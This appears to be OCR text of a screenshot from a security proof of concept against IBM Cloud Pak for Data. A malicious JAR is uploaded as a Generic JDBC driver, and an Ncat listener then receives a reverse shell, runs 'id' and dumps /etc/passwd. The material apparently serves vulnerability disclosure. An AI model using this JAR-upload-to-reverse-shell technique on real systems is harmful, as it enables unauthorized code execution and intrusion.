 https://portal /connections/new/e59b1c36-6f30-4879-9f74-7e81dde4cca6?catalog_id=15697ee9-808d-4f1
Nessus Professional / ...
IBM Cloud Pak
Log in · Red Hat Open...
IBM Cloud Pak for Data
IBM Watson Discovery
IBM Cloud Pak for Data
Search
10
Create connection: Generic JDBC
Test connection
Enter the connection information.
The test was not successful
Request timed out. Verify your connection details and try again later.
Connection overview
Connection details
Credentials
Certificates
Name
testing jdbc
Description
Connection description
Jar uris
Upload new file
2 × client-linux.jar,client.jar
Loading malicious
JAR file
Connection details
Cancel
Getting a reverse
shell from
.100
Ncat: Listening on :::9005
Ncat: Listening on 0.0.0.0:9005
Ncat: Connection from .100.
Ncat: Connection from .100:39212.
id
uid=1000660000(1000660000) gid=103000 groups=103000,1000660000
id
uid=1000660000(1000660000) gid=103000 groups=103000,1000660000
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
wkc:*:1000321001:1000321001::/home/wkc:/bin/sh
1000660000:x:1000660000:0:1000660000 user:/:/sbin/nologin